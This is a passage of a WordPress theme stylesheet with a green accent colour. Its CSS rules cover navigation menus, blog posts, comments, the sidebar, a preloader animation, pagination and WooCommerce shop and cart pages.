.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
  max-height: 100%;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/* --------- Homepage --------- */
section {
  margin:0 auto;
  position:relative;
  background-color:#ffffff;
}
.section-title {
  font-size: 26px;
}
.services .section-title a{
  color:#000;
  font-size: 35px;
}
.services .section-title a:hover{
  text-decoration:none;
}
.services .new-text p{
  font-size: 16px;
  color: #000;
  margin: 0 0 10px;
}
.services .button{
  margin: 0 18%;
  display: inline-block;
}
/* Breadcrumb */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#59A101;
  padding:5px 15px;
  margin:5px;
  color: #fff;
  display: inline-block;
}
.bradcrumbs a:hover{
  background:#333;
  color: #fff;
}
.bradcrumbs span{
background:#59A101;
  color: #fff;
  padding:5px 15px;
  display: inline-block;
  margin:5px;
}
.new-text p a,.comment p a{
  text-decoration: underline;
}
.single-post-page .category a {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 500;
  padding: 10px;
  background-color: #59A101;
  color: #fff;
}
.category li{
  list-style-type: none;
  margin-bottom: 5px!important;
  display: inline-block !important;
}
.category ul{
  margin-left: 0px;
  display: inline-block;
}
.category span{
  color: #000;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
}
/* --------- Blog Page ------- */
.services .metabox span i,.services .metabox span a{
  margin-bottom: 12px;
}
.metabox{
  color:#000;
}
#header .socialbox i:hover, p.logged-in-as a:hover, .woocommerce-message::before, .entry-date a:hover, .entry-author a:hover, .footer-wp li a:hover, .primary-navigation a:hover, .top-contact a.email:hover, .top-contact a.call:hover{
  color: #59A101;
}
.new-text a, .woocommerce-product-details__short-description p a, #tab-description p a, .comment-body p a{
  text-decoration: underline;
  color: #333;
}
.services .navigation{
  margin-top: 0;
}
.services .navigation .nav-previous, .services .navigation .nav-next{
  width: auto;
}
.navigation .nav-previous {
  float: left;
  width: 45%;
  text-align: center;
}
.navigation .nav-next {
  float: right;
  text-align: right;
  width: 45%;
  text-align: center;
}
.navigation .nav-previous, .navigation .nav-next{
  background-color: #59A101;
  padding: 10px;
}
.nav-previous:hover, .nav-next:hover{
  color: #59A101 !important;
}
.navigation.posts-navigation a {
  color: #fff;
}
span.meta-nav, .nav-links span.post-title {
  color: #fff;
}
.navigation{
  width: 100%;
  display: inline-block;
}
.content-blog .navigation .nav-previous, .content-blog .navigation .nav-next{
  margin-top: 20px;
}
.nav-next,.post-navigation .nav-next {
  margin-top: 0;
}
.tags{
  color: #000;
  font-size: 15px;
  margin-bottom: 20px;
}
.tags a{
  text-decoration: none!important;
  font-weight: 500;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  padding: 5px 8px;
  display: inline-block;
  margin: 5px;
  font-size: 15px;
  color: #333;
}
.tags a:hover {
  color: #fff;
}
.entry-content a, .sidebar p a, #comments .comment-body p a{
  color: #333 !important;
  text-decoration: underline;
}
.comment-meta.commentmetadata a{
  color: #333;
}
.layout3 .section-title a:after{
  text-align: left;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size: 28px;
  font-weight: bold;
  border-top: 2px dotted #7e7e7e;
}
#comments ol {
  list-style: none;
}
#comments ol li {
  width: 100%;
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  background: #fff;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
#comments a.comment-reply-link {
  color: #000;
  background: #cecece;
  padding: 5px 15px;
  text-decoration: none;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#18304c;
  padding:10px 50px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left:0px;
  border: 1px solid #1c3248;
}
#comments input[type="submit"].submit:hover{
  color: rgb(28, 50, 72);
  background: transparent;
}
#comments a.comment-reply-link{
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#0f77e9;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments{
  margin-top: 25px;
}
#comments h2.comments-title{
  font-size: 25px;
  border-top: 2px dotted #7e7e7e;
  padding: 25px 0 0 0;
  letter-spacing: 1px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit:hover {
  background: #dedddd !important;
  color: #333;
  border: 1px solid #dedddd;
}
#comments input[type="submit"].submit{
  background:#59A101 ;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left: 0px;
  color: #fff;
  border: 1px solid #59A101;
}
#comments a.comment-reply-link{
  color:#000;
  background:#59A101;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.content-blog #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
.content-blog #comments ul{
  margin:0 0 0 40px;
}
#comments .comment-metadata{
  padding:1% 0 0 0;
  clear: both;
}
#comments p {
  float:left;
  width: 100%;
}
.content-blog .inner-service {
  border: none;
}
form#commentform label{
  display: block;
}
/* sticky post */
#our-services .sticky .mainbox h2:before {
  content: '\f02e';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
}
/* Block Image */
.inner-service.format-standard .new-text .alignwide,
.inner-service.format-standard .new-text .alignfull {
  margin-left  : 0;
  margin-right : 0;
}
.alignfull img {
  width: 100vw;
}
/* Block Gallery */
.wp-block-gallery-3 .blocks-gallery-grid{
  margin-right: 35px;
  margin-top: 15px;
}
/* Block Layout */
.tag-content .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block Widget */
#sidebar .widget_block .wp-block-calendar, #sidebar .widget_block .wp-block-tag-cloud, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_recent_comments, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block.widget_media_gallery{
  padding: 15px;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, .footer-wp .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
.footer-wp .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #000;
}
#sidebar .widget_block .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-tag-cloud a, .services .wp-block-tag-cloud a, .inner-services .wp-block-tag-cloud a{
  color: #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar .widget_block .wp-block-tag-cloud a:hover, .services .wp-block-tag-cloud a:hover, .inner-services .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover{
  background-color: #59A101;
  color: #fff;
}
.footer-wp .widget_block .wp-block-tag-cloud a{
  color: #000;
  border: 1px solid #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
#sidebar .widget_block li.wp-social-link, .footer-wp .widget_block li.wp-social-link{
  padding: 0;
}
#sidebar .widget_block li.wp-social-link:hover, .footer-wp .widget_block li.wp-social-link:hover{
  transform: none;
}
#sidebar .widget_block li.wp-social-link a, .footer-wp .widget_block li.wp-social-link a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block li.wp-social-link:before{
  display: none;
}
/*--------------- Sidebar -----------------*/
#sidebar {
  padding-top: 15px;
}
#sidebar form{
  display: block;
}
#sidebar h3, #sidebar h2.wp-block-heading, #sidebar .widget_block label.wp-block-search__label{
  font-size:22px;
  color:rgba(0, 0, 0, 0.78);
  border-bottom: 1px solid #e6f0fa;
  padding: 15px;
}
#sidebar label.wp-block-search__label{
  margin: 0 0 15px 0;
  font-weight: 500;
  font-family: 'Alex Brush';
}
#sidebar .widget_block .wp-block-search__inside-wrapper {
  padding: 10px;
}
.widget_categories select {
  padding: 6px;
}
#sidebar select {
  padding: 10px;
  margin: 24px;
  width: 85%;
}
#sidebar .widget.widget_nav_menu ul.sub-menu{
  padding: 0;
}
#sidebar ul.children, #sidebar ul.sub-menu{
  padding: 0 25px;
}
#sidebar input[type="search"] {
  background:transparent;
  padding:12px;
  border:solid 1px #e6f0fa;
  font-size:15px;
  color:#000;
  margin-right: 10px;
}
input[type="search"] {
  background:transparent;
  padding:10px 10px;
  border:solid 1px #59A101;
  font-size:15px;
  color:#59A101;
}
#sidebar label .search-field{
  width:100%;
}
#sidebar input[type="submit"] {
  background: #59A101;
  border: none;
  padding: 10px;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  border-radius: 0;
}
#sidebar aside,#sidebar .custom-about-us, #sidebar .custom-contact-us{
  margin-bottom:30px;
  border: 1px solid #e6f0fa;
}
#sidebar ul {
  list-style:none;
  font-size:17px;
  padding: 15px;
  margin: 0;
}
#sidebar ul li a{
  color:rgba(0, 0, 0, 0.78);
  line-height: 40px;
}
#sidebar ul li{
  font-size: 15px;
  position: relative;
  transition: 0.3s ease-in-out;
}
#sidebar ul li:before{
  position: absolute;
  left: 0;
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: #59A101;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
#sidebar ul li a:hover{
  color: #59A101;
}
#sidebar ul li:hover:before {
  opacity: 1;
}
#sidebar ul li:hover {
  padding-left: 25px;
}
#sidebar .tagcloud a, #tag-cloud a{
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar button:hover, #sidebar .tagcloud a:hover, #tag-cloud a:hover{
  background:#59A101;
  color: #fff;
}
#sidebar ul li.menu-item-has-children:before{
  display: none;
}
#sidebar ul li.menu-item-has-children:hover {
  padding: 0;
}
#sidebar h2, #sidebar .textwidget p, #sidebar #calendar_wrap, #sidebar .tagcloud, #sidebar .calendar_wrap{
  padding: 15px;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
}
.widget.widget_calendar table {
  margin: auto;
}
.widget_calendar td,.widget_calendar th {
  line-height: 2.5;
  padding: 0;
  text-align: center;
}
.widget_calendar caption {
  font-weight: 900;
}
.widget_calendar tbody a {
  background-color: #59A101;
  display: block;
  font-weight: 700;
}
#sidebar form.search-form {
  display: block;
  border-radius: 20px;
  padding: 10px;
}
#sidebar .widget.widget_calendar table, .footer-wp .widget .calendar_wrap table{
  width: 100%;
}
#sidebar .widget_calendar td,#sidebar .widget_calendar th ,#sidebar .widget.widget_calendar table{
  border: 1px solid #e6f0fa !important;
}
#sidebar .wp-block-latest-comments li a:hover{
  color: #000;
}

/* Page */
.date-box{
	font-style:italic;
	font-weight:600;
}
.cat-box ul.post-categories {
  display: inline-block;
  list-style: none;
  margin-left: 0;
}
.cat-box ul.post-categories a{
  color: #000;
  font-size: 15px;
}
.entry-author:hover i, .entry-author:hover a, .entry-date:hover i, .entry-date:hover a, .cat-box ul.post-categories a:hover, .date-box a:hover, .date-box:hover i, .date-box:hover a, .cat-box:hover i, .cat-box:hover a{
  color: #3f6f03;
}
.post-categories li {
  display: initial;
  margin-right: 5px;
}
.cat-box{
	font-style:italic;
	font-weight:600;
}
.content-blog ul{
  list-style:none;
  margin:0 0 0 10px;
  padding:10px 0 0;
  font-size:16px;
}
.content-blog ul li{
  margin:15px 0;
  line-height:25px;
}
.content-blog ul li ul li{
  list-style-type: circle;
}
.content-blog ol{
  list-style: none;
  margin:0 0 0 0px;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content-blog ol li{
  list-style-type: circle;
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
.content-blog ol li ol li{
  margin:0 0 20px 0;
  padding:0 0 0 5px;
}
.content-blog  h5{
  margin:0 0 15px;
  font-size:18px;
  padding:0;
  line-height:normal;
}
.read-moresec a {
  background: #59A101;
  font-weight: bold;
  color: #fff;
  border: 1px solid #59A101;
}
.read-moresec a:hover {
  background: #333;
  color: #fff;
}
a.button {
  border: 2px solid #000;
  background: #fff;
  color: #000;
  font-size: 16px;
  font-weight: bold;
}
form.search-form{
  display: flex;
}
form.search-form .search-submit{
  margin: 0;
}
form.search-form input.search-field{
  width: 95%;
}
/*preloader*/
.frame {
  position: fixed;
  border-radius: 2px;
  background: #000;
  color: #fff;
  z-index: 9999999;
  top: 0;
  left: 0;
}
.loader {
  position: absolute;
  width: 220px;
  height: 220px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dot-1 {
  position: absolute;
  z-index: 3;
  width: 30px;
  height: 30px;
  top: 95px;
  left: 95px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-2 {
  position: absolute;
  z-index: 2;
  width: 60px;
  height: 60px;
  top: 80px;
  left: 80px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-3 {
  position: absolute;
  z-index: 1;
  width: 90px;
  height: 90px;
  top: 65px;
  left: 65px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
@-webkit-keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*copyright css*/
#scrollbutton i {
  position: fixed;
  text-align: center;
  bottom: 70px;
  right: 20px;
  font-size: 22px;
  padding: 12px 14px;
  border: solid 2px  #59A101;
  color:  #fff;
  z-index: 9999;
  border-radius: 50%;
  background: #59A101;
  text-shadow: 1px 1px 2px;
  box-shadow: inset 0px 0px 0px #59A101, 0px 5px 0px 0px #356610, 0px 5px 4px #000;
}
.left i{
  left: 20px;
  right: auto !important;
}
.center i{
  left: 50%;
  transform: translateX(-50%);
  right: auto !important;
}
.copyright-wrapper {
  background-color:#131313;
  font-size: 15px;
  font-weight: 600;
}
.copyright-wrapper p,.copyright-wrapper a {
  color: #fff;
  margin-bottom: 0;
}
.footer-wp {
  background: #dedddd;
}
.footer-wp h3, .footer-wp .widget_block .wp-block-heading {
  text-align: left;
  font-size: 30px;
  border-bottom: 3px solid #333;
  letter-spacing: 2px;
  font-weight: bold;
  color: #333;
}
.footer-wp .widget_block .wp-block-heading{
  padding: 0 0 10px;
}
.footer-wp a.rsswidget{
	color: #333;
}
.footer-wp input[type="search"]{
  width:100%;
  padding:8px 5%;
  float:left;
}
.footer-wp .search-form label{
  width: 100%;
}
.footer-wp input[type="submit"], .footer-wp button, #sidebar button{
  padding: 10px 12px;
  border: none;
  background: #333;
  border-radius: 0;
  margin: 0;
  font-size: 15px;
  width: 100%;
  color: #fff;
  font-weight: 600;
}
.footer-wp button{
  margin-top: 5px;
}
.footer-wp  td#prev a {
  color: #333;
}
.footer-wp caption {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  letter-spacing: 0px;
  font-weight: 600;
}
.footer-wp table,.footer-wp th,.footer-wp td, .footer-wp .widget_block .wp-block-calendar table, .footer-wp .widget_block .wp-block-calendar th, .footer-wp .widget_block .wp-block-calendar td {
  border: 1px solid #858282;
  text-align: center;
}
.footer-wp th {
  text-align: center;
  padding: 10px 0;
}
.footer-wp select {
  padding: 8px 5px;
}
.footer-wp li a {
  font-size: 15px;
}
.footer-wp ul li {
  list-style: none;
  padding: 5px 0;
}
.footer-wp ul {
  margin: 0;
}
.footer-wp .widget {
  margin: 5% 0;
}
.footer-wp .tagcloud a {
  padding: 5px 10px;
  margin: 5px 0;
  border: 1px solid #000;
  font-size: 15px !important;
  display: inline-block;
}
.footer-wp .tagcloud a:hover, .tags a:hover{
  background: #59A101;
  color: #fff;
}
#sidebar button{
  background: #59A101;
}
.textwidget a{
  text-decoration: underline;
  color: #333;
}
.footer-wp .woocommerce ul.product_list_widget li{
  padding: 8px 0;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
  width:100%;
}
.pagination span, .pagination a, .page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span {
  display:block;
  float:left;
  margin: 2px 8px 10px 0;
  padding:18px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: rgb(233 233 233 / 78%);
  color: rgba(0, 0, 0, 0.78);
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: 600;
}
.pagination a:hover, .page-links a:hover{
  color:#fff;
  background: #59A101;
}
.pagination .current, .page-links .post-page-numbers.current span{
  padding:18px;
  background: #59A101;
  color: #fff;
}
.page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span{
  padding: 12px 15px;
}
.page-links{
  padding-bottom: 50px;
}
.content-blog .pagination ul li, .content-blog .pagination ul{
  margin:0;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title,h1.page-title{
  padding-bottom:20px;
  font-size:40px;
  text-transform:capitalize;
  color: #000;
  padding-top: 2%;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-date, .post-categories, .post-tags, .post-comment{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #000 solid;
  padding:10px 15px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:10px 20px;
  cursor:pointer;
  font-weight: bold;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ul{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
/*audio and video*/
.entry-audio audio, .entry-video video{
  width: 100%;
}
/*---static --*/
.contentbox {
  position: absolute;
  top: 43%;
  left: 0%;
  transform: translateY(-50%);
}
hr.photocat {
  margin-top: -10px !important;
  width: 12%;
  border-top: 2px solid #fff;
  opacity: 1;
}
.contentbox h2 {
  color: #fff;
  text-transform: uppercase;
  background: rgba(59, 58, 58, 0.8);
  display: table;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 1px;
  font-family: unset;
}
/* Woocommerce */
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.woocommerce form.woocommerce-form-login.login{
  display: inline-block;
}
.woocommerce  form.woocommerce-form-login.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #333;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  margin: 0 5px 0 0;
  font-size: 15px;
  font-weight: bold;
  padding: 12px;
  background: #59A101;
  color: #fff;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
  border-color: #000;
  padding: 8px 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #000;
}
.woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  padding: 6px 4px;
  height: 42px;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 8px;
}
.star-rating {
  margin: 0 auto 10px !important;
}
.woocommerce div.product form.cart div.quantity{
  margin-right: 10px;
}
.woocommerce span.onsale{
  background: #59A101;
  padding: 0;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.related .products li{
  float: none !important;
  display: inline-table;
  width: 29% !important;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
  border:none;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 13px;
}
.woocommerce a.added_to_cart{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 12px 15px 10px;
  margin-top: 10px;
  font-weight: 700;
}
.woocommerce a.added_to_cart:hover{
  background: #333;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #d3ced2;
  padding: 11px 6px 5px;
  margin: 0 4px 0 0;
  outline: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  font-size: 26px;
}
#main {
  margin-top: 14px;
}
.woocommerce-message {
  border-top-color: #59A101;
}
.woocommerce-product-gallery__image {
  margin: 5px 0;
  padding: 2px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #333 !important;
  color: #fff;
}
span.posted_in {
  display: block;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  outline: 0;
  padding: 10px;
  line-height: normal;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #59A101;
  padding: 12px;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #000;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
}
.woocommerce-input-wrapper,.woocommerce .woocommerce-product-search label {
  width: 100%;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2 {
  max-width: 100%;
}
code, td.product-name a, a.shipping-calculator-button, .woocommerce-info a, .woocommerce-account .woocommerce-MyAccount-content p a,.woocommerce-privacy-policy-text a {
  color: #295800;
}
.woocommerce form .form-row .required, .woocommerce a.remove {
  color: #910e0e !important;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
  padding-top: 20px;
}
span.meta-nav:after {
  content: ":";
  padding: 5px 5px;
}
span.meta-nav {
  font-size: 17px;
  font-weight: bold;
}
span.post-title, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a{
  color: #000;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a{
  text-decoration: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color:#59A101;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #111;
}
.woocommerce ul.product_list_widget li img{
  width: 20%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
}
.woocommerce .coupon button.button{
  padding: 12px 10px;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
  font-size: 15px;
}
.woocommerce #comments ol li{
  padding: 0px !important;
}
.woocommerce .star-rating{
  float:left;
}
.woocommerce .woocommerce-product-rating{
  line-height: 1;
}
.woocommerce .woocommerce-product-rating a{
  padding-left: 10px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{
  font-size: 16px;
}
.woocommerce #reply-title {
  font-size: 18px;
  font-weight: 600;
}
.woocommerce ul.product_list_widget li{
  padding: 0;
}
.woocommerce .star-rating::before{
  color: #6a6666;
}
.woocommerce #customer_login h2, #sidebar .woocommerce .star-rating, .footer-wp .woocommerce .star-rating {
  margin: 0 !important;
}
#sidebar .woocommerce .product-title, .footer-wp .woocommerce .product-title{
  font-size: 18px;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.box-image img{
  width: 100%;
}
.mainbox, .layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  border: 1px solid #e6f0fa;
}
.layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  padding: 20px;
}
.metabox i:before {
  font-size: 10px;
  background: #59A101;
  padding: 8px;
  color: #fff;
  border-radius: 50%;
}
.metabox a.post-edit-link{
  color: #000;
}
.inner-service {
  margin-bottom: 35px;
}
.inner-service:hover,.gridcontent .mainbox:hover{
  box-shadow: 0px 6px 20px 0px #ddd;
}
.gridcontent{
  border: none !important;
  box-shadow: none !important;
}
.related-posts .related-inner-box{
  border: 1px solid #000;
}
.related-posts .related-inner-box h4 a:hover{
  color: #59A101;
}
.related-posts .related-inner-box h4{
  padding-bottom: 0;
}
/* cart page */
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #59A101;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
